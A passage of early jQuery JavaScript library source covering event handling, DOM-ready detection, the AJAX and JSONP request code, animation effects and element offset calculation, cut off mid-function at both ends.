			event.which = event.charCode || event.keyCode;

		// Add metaKey to non-Mac browsers (use ctrl for PC's and Meta for Macs)
		if ( !event.metaKey && event.ctrlKey )
			event.metaKey = event.ctrlKey;

		// Add which for click: 1 == left; 2 == middle; 3 == right
		// Note: button is not normalized, so don't use it
		if ( !event.which && event.button )
			event.which = (event.button & 1 ? 1 : ( event.button & 2 ? 3 : ( event.button & 4 ? 2 : 0 ) ));

		return event;
	},

	proxy: function( fn, proxy ){
		// Set the guid of unique handler to the same of original handler, so it can be removed
		proxy.guid = fn.guid = fn.guid || proxy.guid || this.guid++;
		// So proxy can be declared as an argument
		return proxy;
	},

	special: {
		ready: {
			setup: function() {
				// Make sure the ready event is setup
				bindReady();
				return;
			},

			teardown: function() { return; }
		},

		mouseenter: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseenter
				event.type = "mouseenter";
				return jQuery.event.handle.apply(this, arguments);
			}
		},

		mouseleave: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseleave
				event.type = "mouseleave";
				return jQuery.event.handle.apply(this, arguments);
			}
		}
	}
};

jQuery.fn.extend({
	bind: function( type, data, fn ) {
		return type == "unload" ? this.one(type, data, fn) : this.each(function(){
			jQuery.event.add( this, type, fn || data, fn && data );
		});
	},

	one: function( type, data, fn ) {
		var one = jQuery.event.proxy( fn || data, function(event) {
			jQuery(this).unbind(event, one);
			return (fn || data).apply( this, arguments );
		});
		return this.each(function(){
			jQuery.event.add( this, type, one, fn && data);
		});
	},

	unbind: function( type, fn ) {
		return this.each(function(){
			jQuery.event.remove( this, type, fn );
		});
	},

	trigger: function( type, data, fn ) {
		return this.each(function(){
			jQuery.event.trigger( type, data, this, true, fn );
		});
	},

	triggerHandler: function( type, data, fn ) {
		return this[0] && jQuery.event.trigger( type, data, this[0], false, fn );
	},

	toggle: function( fn ) {
		// Save reference to arguments for access in closure
		var args = arguments, i = 1;

		// link all the functions, so any of them can unbind this click handler
		while( i < args.length )
			jQuery.event.proxy( fn, args[i++] );

		return this.click( jQuery.event.proxy( fn, function(event) {
			// Figure out which function to execute
			this.lastToggle = ( this.lastToggle || 0 ) % i;

			// Make sure that clicks stop
			event.preventDefault();

			// and execute the function
			return args[ this.lastToggle++ ].apply( this, arguments ) || false;
		}));
	},

	hover: function(fnOver, fnOut) {
		return this.bind('mouseenter', fnOver).bind('mouseleave', fnOut);
	},

	ready: function(fn) {
		// Attach the listeners
		bindReady();

		// If the DOM is already ready
		if ( jQuery.isReady )
			// Execute the function immediately
			fn.call( document, jQuery );

		// Otherwise, remember the function for later
		else
			// Add the function to the wait list
			jQuery.readyList.push( function() { return fn.call(this, jQuery); } );

		return this;
	}
});

jQuery.extend({
	isReady: false,
	readyList: [],
	// Handle when the DOM is ready
	ready: function() {
		// Make sure that the DOM is not already loaded
		if ( !jQuery.isReady ) {
			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If there are functions bound, to execute
			if ( jQuery.readyList ) {
				// Execute all of them
				jQuery.each( jQuery.readyList, function(){
					this.call( document );
				});

				// Reset the list of functions
				jQuery.readyList = null;
			}

			// Trigger any bound ready events
			jQuery(document).triggerHandler("ready");
		}
	}
});

var readyBound = false;

function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera (see further below for it) and webkit nightlies currently support this event
	if ( document.addEventListener && !jQuery.browser.opera)
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", jQuery.ready, false );

	// If IE is used and is not in a frame
	// Continually check to see if the document is ready
	if ( jQuery.browser.msie && window == top ) (function(){
		if (jQuery.isReady) return;
		try {
			// If IE is used, use the trick by Diego Perini
			// http://javascript.nwbox.com/IEContentLoaded/
			document.documentElement.doScroll("left");
		} catch( error ) {
			setTimeout( arguments.callee, 0 );
			return;
		}
		// and execute any waiting functions
		jQuery.ready();
	})();

	if ( jQuery.browser.opera )
		document.addEventListener( "DOMContentLoaded", function () {
			if (jQuery.isReady) return;
			for (var i = 0; i < document.styleSheets.length; i++)
				if (document.styleSheets[i].disabled) {
					setTimeout( arguments.callee, 0 );
					return;
				}
			// and execute any waiting functions
			jQuery.ready();
		}, false);

	if ( jQuery.browser.safari ) {
		var numStyles;
		(function(){
			if (jQuery.isReady) return;
			if ( document.readyState != "loaded" && document.readyState != "complete" ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			if ( numStyles === undefined )
				numStyles = jQuery("style, link[rel=stylesheet]").length;
			if ( document.styleSheets.length != numStyles ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			// and execute any waiting functions
			jQuery.ready();
		})();
	}

	// A fallback to window.onload, that will always work
	jQuery.event.add( window, "load", jQuery.ready );
}

jQuery.each( ("blur,focus,load,resize,scroll,unload,click,dblclick," +
	"mousedown,mouseup,mousemove,mouseover,mouseout,change,select," +
	"submit,keydown,keypress,keyup,error").split(","), function(i, name){

	// Handle event binding
	jQuery.fn[name] = function(fn){
		return fn ? this.bind(name, fn) : this.trigger(name);
	};
});

// Checks if an event happened on an element within another element
// Used in jQuery.event.special.mouseenter and mouseleave handlers
var withinElement = function(event, elem) {
	// Check if mouse(over|out) are still within the same parent element
	var parent = event.relatedTarget;
	// Traverse up the tree
	while ( parent && parent != elem ) try { parent = parent.parentNode; } catch(error) { parent = elem; }
	// Return true if we actually just moused on to a sub-element
	return parent == elem;
};

// Prevent memory leaks in IE
// And prevent errors on refresh with events like mouseover in other browsers
// Window isn't included so as not to unbind existing unload events
jQuery(window).bind("unload", function() {
	jQuery("*").add(document).unbind();
});
jQuery.fn.extend({
	// Keep a copy of the old load
	_load: jQuery.fn.load,

	load: function( url, params, callback ) {
		if ( typeof url != 'string' )
			return this._load( url );

		var off = url.indexOf(" ");
		if ( off >= 0 ) {
			var selector = url.slice(off, url.length);
			url = url.slice(0, off);
		}

		callback = callback || function(){};

		// Default to a GET request
		var type = "GET";

		// If the second parameter was provided
		if ( params )
			// If it's a function
			if ( jQuery.isFunction( params ) ) {
				// We assume that it's the callback
				callback = params;
				params = null;

			// Otherwise, build a param string
			} else {
				params = jQuery.param( params );
				type = "POST";
			}

		var self = this;

		// Request the remote document
		jQuery.ajax({
			url: url,
			type: type,
			dataType: "html",
			data: params,
			complete: function(res, status){
				// If successful, inject the HTML into all the matched elements
				if ( status == "success" || status == "notmodified" )
					// See if a selector was specified
					self.html( selector ?
						// Create a dummy div to hold the results
						jQuery("<div/>")
							// inject the contents of the document in, removing the scripts
							// to avoid any 'Permission Denied' errors in IE
							.append(res.responseText.replace(/<script(.|\s)*?\/script>/g, ""))

							// Locate the specified elements
							.find(selector) :

						// If not, just inject the full result
						res.responseText );

				self.each( callback, [res.responseText, status, res] );
			}
		});
		return this;
	},

	serialize: function() {
		return jQuery.param(this.serializeArray());
	},
	serializeArray: function() {
		return this.map(function(){
			return jQuery.nodeName(this, "form") ?
				jQuery.makeArray(this.elements) : this;
		})
		.filter(function(){
			return this.name && !this.disabled &&
				(this.checked || /select|textarea/i.test(this.nodeName) ||
					/text|hidden|password/i.test(this.type));
		})
		.map(function(i, elem){
			var val = jQuery(this).val();
			return val == null ? null :
				val.constructor == Array ?
					jQuery.map( val, function(val, i){
						return {name: elem.name, value: val};
					}) :
					{name: elem.name, value: val};
		}).get();
	}
});

// Attach a bunch of functions for handling common AJAX events
jQuery.each( "ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","), function(i,o){
	jQuery.fn[o] = function(f){
		return this.bind(o, f);
	};
});

var jsc = now();

jQuery.extend({
	get: function( url, data, callback, type ) {
		// shift arguments if data argument was ommited
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = null;
		}

		return jQuery.ajax({
			type: "GET",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	getScript: function( url, callback ) {
		return jQuery.get(url, null, callback, "script");
	},

	getJSON: function( url, data, callback ) {
		return jQuery.get(url, data, callback, "json");
	},

	post: function( url, data, callback, type ) {
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = {};
		}

		return jQuery.ajax({
			type: "POST",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	ajaxSetup: function( settings ) {
		jQuery.extend( jQuery.ajaxSettings, settings );
	},

	ajaxSettings: {
		url: location.href,
		global: true,
		type: "GET",
		timeout: 0,
		contentType: "application/x-www-form-urlencoded",
		processData: true,
		async: true,
		data: null,
		username: null,
		password: null,
		accepts: {
			xml: "application/xml, text/xml",
			html: "text/html",
			script: "text/javascript, application/javascript",
			json: "application/json, text/javascript",
			text: "text/plain",
			_default: "*/*"
		}
	},

	// Last-Modified header cache for next request
	lastModified: {},

	ajax: function( s ) {
		// Extend the settings, but re-extend 's' so that it can be
		// checked again later (in the test suite, specifically)
		s = jQuery.extend(true, s, jQuery.extend(true, {}, jQuery.ajaxSettings, s));

		var jsonp, jsre = /=\?(&|$)/g, status, data,
			type = s.type.toUpperCase();

		// convert data if not already a string
		if ( s.data && s.processData && typeof s.data != "string" )
			s.data = jQuery.param(s.data);

		// Handle JSONP Parameter Callbacks
		if ( s.dataType == "jsonp" ) {
			if ( type == "GET" ) {
				if ( !s.url.match(jsre) )
					s.url += (s.url.match(/\?/) ? "&" : "?") + (s.jsonp || "callback") + "=?";
			} else if ( !s.data || !s.data.match(jsre) )
				s.data = (s.data ? s.data + "&" : "") + (s.jsonp || "callback") + "=?";
			s.dataType = "json";
		}

		// Build temporary JSONP function
		if ( s.dataType == "json" && (s.data && s.data.match(jsre) || s.url.match(jsre)) ) {
			jsonp = "jsonp" + jsc++;

			// Replace the =? sequence both in the query string and the data
			if ( s.data )
				s.data = (s.data + "").replace(jsre, "=" + jsonp + "$1");
			s.url = s.url.replace(jsre, "=" + jsonp + "$1");

			// We need to make sure
			// that a JSONP style response is executed properly
			s.dataType = "script";

			// Handle JSONP-style loading
			window[ jsonp ] = function(tmp){
				data = tmp;
				success();
				complete();
				// Garbage collect
				window[ jsonp ] = undefined;
				try{ delete window[ jsonp ]; } catch(e){}
				if ( head )
					head.removeChild( script );
			};
		}

		if ( s.dataType == "script" && s.cache == null )
			s.cache = false;

		if ( s.cache === false && type == "GET" ) {
			var ts = now();
			// try replacing _= if it is there
			var ret = s.url.replace(/(\?|&)_=.*?(&|$)/, "$1_=" + ts + "$2");
			// if nothing was replaced, add timestamp to the end
			s.url = ret + ((ret == s.url) ? (s.url.match(/\?/) ? "&" : "?") + "_=" + ts : "");
		}

		// If data is available, append data to url for get requests
		if ( s.data && type == "GET" ) {
			s.url += (s.url.match(/\?/) ? "&" : "?") + s.data;

			// IE likes to send both get and post data, prevent this
			s.data = null;
		}

		// Watch for a new set of requests
		if ( s.global && ! jQuery.active++ )
			jQuery.event.trigger( "ajaxStart" );

		// Matches an absolute URL, and saves the domain
		var remote = /^(?:\w+:)?\/\/([^\/?#]+)/;

		// If we're requesting a remote document
		// and trying to load JSON or Script with a GET
		if ( s.dataType == "script" && type == "GET"
				&& remote.test(s.url) && remote.exec(s.url)[1] != location.host ){
			var head = document.getElementsByTagName("head")[0];
			var script = document.createElement("script");
			script.src = s.url;
			if (s.scriptCharset)
				script.charset = s.scriptCharset;

			// Handle Script loading
			if ( !jsonp ) {
				var done = false;

				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function(){
					if ( !done && (!this.readyState ||
							this.readyState == "loaded" || this.readyState == "complete") ) {
						done = true;
						success();
						complete();
						head.removeChild( script );
					}
				};
			}

			head.appendChild(script);

			// We handle everything using the script element injection
			return undefined;
		}

		var requestDone = false;

		// Create the request object; Microsoft failed to properly
		// implement the XMLHttpRequest in IE7, so we use the ActiveXObject when it is available
		var xhr = window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();

		// Open the socket
		// Passing null username, generates a login popup on Opera (#2865)
		if( s.username )
			xhr.open(type, s.url, s.async, s.username, s.password);
		else
			xhr.open(type, s.url, s.async);

		// Need an extra try/catch for cross domain requests in Firefox 3
		try {
			// Set the correct header, if data is being sent
			if ( s.data )
				xhr.setRequestHeader("Content-Type", s.contentType);

			// Set the If-Modified-Since header, if ifModified mode.
			if ( s.ifModified )
				xhr.setRequestHeader("If-Modified-Since",
					jQuery.lastModified[s.url] || "Thu, 01 Jan 1970 00:00:00 GMT" );

			// Set header so the called script knows that it's an XMLHttpRequest
			xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");

			// Set the Accepts header for the server, depending on the dataType
			xhr.setRequestHeader("Accept", s.dataType && s.accepts[ s.dataType ] ?
				s.accepts[ s.dataType ] + ", */*" :
				s.accepts._default );
		} catch(e){}

		// Allow custom headers/mimetypes
		if ( s.beforeSend && s.beforeSend(xhr, s) === false ) {
			// cleanup active request counter
			s.global && jQuery.active--;
			// close opended socket
			xhr.abort();
			return false;
		}

		if ( s.global )
			jQuery.event.trigger("ajaxSend", [xhr, s]);

		// Wait for a response to come back
		var onreadystatechange = function(isTimeout){
			// The transfer is complete and the data is available, or the request timed out
			if ( !requestDone && xhr && (xhr.readyState == 4 || isTimeout == "timeout") ) {
				requestDone = true;

				// clear poll interval
				if (ival) {
					clearInterval(ival);
					ival = null;
				}

				status = isTimeout == "timeout" && "timeout" ||
					!jQuery.httpSuccess( xhr ) && "error" ||
					s.ifModified && jQuery.httpNotModified( xhr, s.url ) && "notmodified" ||
					"success";

				if ( status == "success" ) {
					// Watch for, and catch, XML document parse errors
					try {
						// process the data (runs the xml through httpData regardless of callback)
						data = jQuery.httpData( xhr, s.dataType, s.dataFilter );
					} catch(e) {
						status = "parsererror";
					}
				}

				// Make sure that the request was successful or notmodified
				if ( status == "success" ) {
					// Cache Last-Modified header, if ifModified mode.
					var modRes;
					try {
						modRes = xhr.getResponseHeader("Last-Modified");
					} catch(e) {} // swallow exception thrown by FF if header is not available

					if ( s.ifModified && modRes )
						jQuery.lastModified[s.url] = modRes;

					// JSONP handles its own success callback
					if ( !jsonp )
						success();
				} else
					jQuery.handleError(s, xhr, status);

				// Fire the complete handlers
				complete();

				// Stop memory leaks
				if ( s.async )
					xhr = null;
			}
		};

		if ( s.async ) {
			// don't attach the handler to the request, just poll it instead
			var ival = setInterval(onreadystatechange, 13);

			// Timeout checker
			if ( s.timeout > 0 )
				setTimeout(function(){
					// Check to see if the request is still happening
					if ( xhr ) {
						// Cancel the request
						xhr.abort();

						if( !requestDone )
							onreadystatechange( "timeout" );
					}
				}, s.timeout);
		}

		// Send the data
		try {
			xhr.send(s.data);
		} catch(e) {
			jQuery.handleError(s, xhr, null, e);
		}

		// firefox 1.5 doesn't fire statechange for sync requests
		if ( !s.async )
			onreadystatechange();

		function success(){
			// If a local callback was specified, fire it and pass it the data
			if ( s.success )
				s.success( data, status );

			// Fire the global callback
			if ( s.global )
				jQuery.event.trigger( "ajaxSuccess", [xhr, s] );
		}

		function complete(){
			// Process result
			if ( s.complete )
				s.complete(xhr, status);

			// The request was completed
			if ( s.global )
				jQuery.event.trigger( "ajaxComplete", [xhr, s] );

			// Handle the global AJAX counter
			if ( s.global && ! --jQuery.active )
				jQuery.event.trigger( "ajaxStop" );
		}

		// return XMLHttpRequest to allow aborting the request etc.
		return xhr;
	},

	handleError: function( s, xhr, status, e ) {
		// If a local callback was specified, fire it
		if ( s.error ) s.error( xhr, status, e );

		// Fire the global callback
		if ( s.global )
			jQuery.event.trigger( "ajaxError", [xhr, s, e] );
	},

	// Counter for holding the number of active queries
	active: 0,

	// Determines if an XMLHttpRequest was successful or not
	httpSuccess: function( xhr ) {
		try {
			// IE error sometimes returns 1223 when it should be 204 so treat it as success, see #1450
			return !xhr.status && location.protocol == "file:" ||
				( xhr.status >= 200 && xhr.status < 300 ) || xhr.status == 304 || xhr.status == 1223 ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	// Determines if an XMLHttpRequest returns NotModified
	httpNotModified: function( xhr, url ) {
		try {
			var xhrRes = xhr.getResponseHeader("Last-Modified");

			// Firefox always returns 200. check Last-Modified date
			return xhr.status == 304 || xhrRes == jQuery.lastModified[url] ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	httpData: function( xhr, type, filter ) {
		var ct = xhr.getResponseHeader("content-type"),
			xml = type == "xml" || !type && ct && ct.indexOf("xml") >= 0,
			data = xml ? xhr.responseXML : xhr.responseText;

		if ( xml && data.documentElement.tagName == "parsererror" )
			throw "parsererror";
			
		// Allow a pre-filtering function to sanitize the response
		if( filter )
			data = filter( data, type );

		// If the type is "script", eval it in global context
		if ( type == "script" )
			jQuery.globalEval( data );

		// Get the JavaScript object, if JSON is used.
		if ( type == "json" )
			data = eval("(" + data + ")");

		return data;
	},

	// Serialize an array of form elements or a set of
	// key/values into a query string
	param: function( a ) {
		var s = [];

		// If an array was passed in, assume that it is an array
		// of form elements
		if ( a.constructor == Array || a.jquery )
			// Serialize the form elements
			jQuery.each( a, function(){
				s.push( encodeURIComponent(this.name) + "=" + encodeURIComponent( this.value ) );
			});

		// Otherwise, assume that it's an object of key/value pairs
		else
			// Serialize the key/values
			for ( var j in a )
				// If the value is an array then the key names need to be repeated
				if ( a[j] && a[j].constructor == Array )
					jQuery.each( a[j], function(){
						s.push( encodeURIComponent(j) + "=" + encodeURIComponent( this ) );
					});
				else
					s.push( encodeURIComponent(j) + "=" + encodeURIComponent( jQuery.isFunction(a[j]) ? a[j]() : a[j] ) );

		// Return the resulting serialization
		return s.join("&").replace(/%20/g, "+");
	}

});
jQuery.fn.extend({
	show: function(speed,callback){
		return speed ?
			this.animate({
				height: "show", width: "show", opacity: "show"
			}, speed, callback) :

			this.filter(":hidden").each(function(){
				this.style.display = this.oldblock || "";
				if ( jQuery.css(this,"display") == "none" ) {
					var elem = jQuery("<" + this.tagName + " />").appendTo("body");
					this.style.display = elem.css("display");
					// handle an edge condition where css is - div { display:none; } or similar
					if (this.style.display == "none")
						this.style.display = "block";
					elem.remove();
				}
			}).end();
	},

	hide: function(speed,callback){
		return speed ?
			this.animate({
				height: "hide", width: "hide", opacity: "hide"
			}, speed, callback) :

			this.filter(":visible").each(function(){
				this.oldblock = this.oldblock || jQuery.css(this,"display");
				this.style.display = "none";
			}).end();
	},

	// Save the old toggle function
	_toggle: jQuery.fn.toggle,

	toggle: function( fn, fn2 ){
		return jQuery.isFunction(fn) && jQuery.isFunction(fn2) ?
			this._toggle.apply( this, arguments ) :
			fn ?
				this.animate({
					height: "toggle", width: "toggle", opacity: "toggle"
				}, fn, fn2) :
				this.each(function(){
					jQuery(this)[ jQuery(this).is(":hidden") ? "show" : "hide" ]();
				});
	},

	slideDown: function(speed,callback){
		return this.animate({height: "show"}, speed, callback);
	},

	slideUp: function(speed,callback){
		return this.animate({height: "hide"}, speed, callback);
	},

	slideToggle: function(speed, callback){
		return this.animate({height: "toggle"}, speed, callback);
	},

	fadeIn: function(speed, callback){
		return this.animate({opacity: "show"}, speed, callback);
	},

	fadeOut: function(speed, callback){
		return this.animate({opacity: "hide"}, speed, callback);
	},

	fadeTo: function(speed,to,callback){
		return this.animate({opacity: to}, speed, callback);
	},

	animate: function( prop, speed, easing, callback ) {
		var optall = jQuery.speed(speed, easing, callback);

		return this[ optall.queue === false ? "each" : "queue" ](function(){
			if ( this.nodeType != 1)
				return false;

			var opt = jQuery.extend({}, optall), p,
				hidden = jQuery(this).is(":hidden"), self = this;

			for ( p in prop ) {
				if ( prop[p] == "hide" && hidden || prop[p] == "show" && !hidden )
					return opt.complete.call(this);

				if ( p == "height" || p == "width" ) {
					// Store display property
					opt.display = jQuery.css(this, "display");

					// Make sure that nothing sneaks out
					opt.overflow = this.style.overflow;
				}
			}

			if ( opt.overflow != null )
				this.style.overflow = "hidden";

			opt.curAnim = jQuery.extend({}, prop);

			jQuery.each( prop, function(name, val){
				var e = new jQuery.fx( self, opt, name );

				if ( /toggle|show|hide/.test(val) )
					e[ val == "toggle" ? hidden ? "show" : "hide" : val ]( prop );
				else {
					var parts = val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),
						start = e.cur(true) || 0;

					if ( parts ) {
						var end = parseFloat(parts[2]),
							unit = parts[3] || "px";

						// We need to compute starting value
						if ( unit != "px" ) {
							self.style[ name ] = (end || 1) + unit;
							start = ((end || 1) / e.cur(true)) * start;
							self.style[ name ] = start + unit;
						}

						// If a +=/-= token was provided, we're doing a relative animation
						if ( parts[1] )
							end = ((parts[1] == "-=" ? -1 : 1) * end) + start;

						e.custom( start, end, unit );
					} else
						e.custom( start, val, "" );
				}
			});

			// For JS strict compliance
			return true;
		});
	},

	queue: function(type, fn){
		if ( jQuery.isFunction(type) || ( type && type.constructor == Array )) {
			fn = type;
			type = "fx";
		}

		if ( !type || (typeof type == "string" && !fn) )
			return queue( this[0], type );

		return this.each(function(){
			if ( fn.constructor == Array )
				queue(this, type, fn);
			else {
				queue(this, type).push( fn );

				if ( queue(this, type).length == 1 )
					fn.call(this);
			}
		});
	},

	stop: function(clearQueue, gotoEnd){
		var timers = jQuery.timers;

		if (clearQueue)
			this.queue([]);

		this.each(function(){
			// go in reverse order so anything added to the queue during the loop is ignored
			for ( var i = timers.length - 1; i >= 0; i-- )
				if ( timers[i].elem == this ) {
					if (gotoEnd)
						// force the next step to be the last
						timers[i](true);
					timers.splice(i, 1);
				}
		});

		// start the next in the queue if the last step wasn't forced
		if (!gotoEnd)
			this.dequeue();

		return this;
	}

});

var queue = function( elem, type, array ) {
	if ( elem ){

		type = type || "fx";

		var q = jQuery.data( elem, type + "queue" );

		if ( !q || array )
			q = jQuery.data( elem, type + "queue", jQuery.makeArray(array) );

	}
	return q;
};

jQuery.fn.dequeue = function(type){
	type = type || "fx";

	return this.each(function(){
		var q = queue(this, type);

		q.shift();

		if ( q.length )
			q[0].call( this );
	});
};

jQuery.extend({

	speed: function(speed, easing, fn) {
		var opt = speed && speed.constructor == Object ? speed : {
			complete: fn || !fn && easing ||
				jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && easing.constructor != Function && easing
		};

		opt.duration = (opt.duration && opt.duration.constructor == Number ?
			opt.duration :
			jQuery.fx.speeds[opt.duration]) || jQuery.fx.speeds.def;

		// Queueing
		opt.old = opt.complete;
		opt.complete = function(){
			if ( opt.queue !== false )
				jQuery(this).dequeue();
			if ( jQuery.isFunction( opt.old ) )
				opt.old.call( this );
		};

		return opt;
	},

	easing: {
		linear: function( p, n, firstNum, diff ) {
			return firstNum + diff * p;
		},
		swing: function( p, n, firstNum, diff ) {
			return ((-Math.cos(p*Math.PI)/2) + 0.5) * diff + firstNum;
		}
	},

	timers: [],
	timerId: null,

	fx: function( elem, options, prop ){
		this.options = options;
		this.elem = elem;
		this.prop = prop;

		if ( !options.orig )
			options.orig = {};
	}

});

jQuery.fx.prototype = {

	// Simple function for setting a style value
	update: function(){
		if ( this.options.step )
			this.options.step.call( this.elem, this.now, this );

		(jQuery.fx.step[this.prop] || jQuery.fx.step._default)( this );

		// Set display property to block for height/width animations
		if ( this.prop == "height" || this.prop == "width" )
			this.elem.style.display = "block";
	},

	// Get the current size
	cur: function(force){
		if ( this.elem[this.prop] != null && this.elem.style[this.prop] == null )
			return this.elem[ this.prop ];

		var r = parseFloat(jQuery.css(this.elem, this.prop, force));
		return r && r > -10000 ? r : parseFloat(jQuery.curCSS(this.elem, this.prop)) || 0;
	},

	// Start an animation from one number to another
	custom: function(from, to, unit){
		this.startTime = now();
		this.start = from;
		this.end = to;
		this.unit = unit || this.unit || "px";
		this.now = this.start;
		this.pos = this.state = 0;
		this.update();

		var self = this;
		function t(gotoEnd){
			return self.step(gotoEnd);
		}

		t.elem = this.elem;

		jQuery.timers.push(t);

		if ( jQuery.timerId == null ) {
			jQuery.timerId = setInterval(function(){
				var timers = jQuery.timers;

				for ( var i = 0; i < timers.length; i++ )
					if ( !timers[i]() )
						timers.splice(i--, 1);

				if ( !timers.length ) {
					clearInterval( jQuery.timerId );
					jQuery.timerId = null;
				}
			}, 13);
		}
	},

	// Simple 'show' function
	show: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.show = true;

		// Begin the animation
		this.custom(0, this.cur());

		// Make sure that we start at a small width/height to avoid any
		// flash of content
		if ( this.prop == "width" || this.prop == "height" )
			this.elem.style[this.prop] = "1px";

		// Start by showing the element
		jQuery(this.elem).show();
	},

	// Simple 'hide' function
	hide: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.hide = true;

		// Begin the animation
		this.custom(this.cur(), 0);
	},

	// Each step of an animation
	step: function(gotoEnd){
		var t = now();

		if ( gotoEnd || t > this.options.duration + this.startTime ) {
			this.now = this.end;
			this.pos = this.state = 1;
			this.update();

			this.options.curAnim[ this.prop ] = true;

			var done = true;
			for ( var i in this.options.curAnim )
				if ( this.options.curAnim[i] !== true )
					done = false;

			if ( done ) {
				if ( this.options.display != null ) {
					// Reset the overflow
					this.elem.style.overflow = this.options.overflow;

					// Reset the display
					this.elem.style.display = this.options.display;
					if ( jQuery.css(this.elem, "display") == "none" )
						this.elem.style.display = "block";
				}

				// Hide the element if the "hide" operation was done
				if ( this.options.hide )
					this.elem.style.display = "none";

				// Reset the properties, if the item has been hidden or shown
				if ( this.options.hide || this.options.show )
					for ( var p in this.options.curAnim )
						jQuery.attr(this.elem.style, p, this.options.orig[p]);
			}

			if ( done )
				// Execute the complete function
				this.options.complete.call( this.elem );

			return false;
		} else {
			var n = t - this.startTime;
			this.state = n / this.options.duration;

			// Perform the easing function, defaults to swing
			this.pos = jQuery.easing[this.options.easing || (jQuery.easing.swing ? "swing" : "linear")](this.state, n, 0, 1, this.options.duration);
			this.now = this.start + ((this.end - this.start) * this.pos);

			// Perform the next step of the animation
			this.update();
		}

		return true;
	}

};

jQuery.extend( jQuery.fx, {
	speeds:{
		slow: 600,
 		fast: 200,
 		// Default speed
 		def: 400
	},
	step: {
		scrollLeft: function(fx){
			fx.elem.scrollLeft = fx.now;
		},

		scrollTop: function(fx){
			fx.elem.scrollTop = fx.now;
		},

		opacity: function(fx){
			jQuery.attr(fx.elem.style, "opacity", fx.now);
		},

		_default: function(fx){
			fx.elem.style[ fx.prop ] = fx.now + fx.unit;
		}
	}
});
// The Offset Method
// Originally By Brandon Aaron, part of the Dimension Plugin
// http://jquery.com/plugins/project/dimensions
jQuery.fn.offset = function() {
	var left = 0, top = 0, elem = this[0], results;

	if ( elem ) with ( jQuery.browser ) {
		var parent       = elem.parentNode,
		    offsetChild  = elem,
		    offsetParent = elem.offsetParent,
		    doc          = elem.ownerDocument,
		    safari2      = safari && parseInt(version) < 522 && !/adobeair/i.test(userAgent),
		    css          = jQuery.curCSS,
		    fixed        = css(elem, "position") == "fixed";

		// Use getBoundingClientRect if available
		if ( elem.getBoundingClientRect ) {
			var box = elem.getBoundingClientRect();

			// Add the document scroll offsets
			add(box.left + Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
				box.top  + Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));

			// IE adds the HTML element's border, by default it is medium which is 2px
			// IE 6 and 7 quirks mode the border width is overwritable by the following css html { border: 0; }
			// IE 7 standards mode, the border is always 2px
			// This border/offset is typically represented by the clientLeft and clientTop properties
			// However, in IE6 and 7 quirks mode the clientLeft and clientTop properties are not updated when overwriting it via CSS
			// Therefore this method will be off by 2px in IE while in quirksmode
			add( -doc.documentElement.clientLeft, -doc.documentElement.clientTop );

		// Otherwise loop through the offsetParents and parentNodes
		} else {

			// Initial element offsets
			add( elem.offsetLeft, elem.offsetTop );

			// Get parent offsets
			while ( offsetParent ) {
				// Add offsetParent offsets
				add( offsetParent.offsetLeft, offsetParent.offsetTop );

				// Mozilla and Safari > 2 does not include the border on offset parents
				// However Mozilla adds the border for table or table cells
				if ( mozilla && !/^t(able|d|h)$/i.test(offsetParent.tagName) || safari && !safari2 )
					border( offsetParent );

				// Add the document scroll offsets if position is fixed on any offsetParent
				if ( !fixed && css(offsetParent, "position") == "fixed" )
					fixed = true;

				// Set offsetChild to previous offsetParent unless it is the body element
				offsetChild  = /^body$/i.test(offsetParent.tagName) ? offsetChild : offsetParent;
				// Get next offsetParent
				offsetParent = offsetParent.offsetParent;
			}

			// Get parent scroll offsets
			while ( parent && parent.tagName && !/^body|html$/i.test(parent.tagName) ) {
				// Remove parent scroll UNLESS that parent is inline or a table to work around Opera inline/table scrollLeft/Top bug
				if ( !/^inline|table.*$/i.test(css(parent, "display")) )
					// Subtract parent scroll offsets
					add( -parent.scrollLeft, -parent.scrollTop );

				// Mozilla does not add the border for a parent that has overflow != visible
				if ( mozilla && css(parent, "overflow") != "visible" )
					border( parent );

				// Get next parent
				parent = parent.parentNode;
			}

			// Safari <= 2 doubles body offsets with a fixed position element/offsetParent or absolutely positioned offsetChild
			// Mozilla doubles body offsets with a non-absolutely positioned offsetChild
			if ( (safari2 && (fixed || css(offsetChild, "position") == "absolute")) ||
				(mozilla && css(offsetChild, "position") != "absolute") )
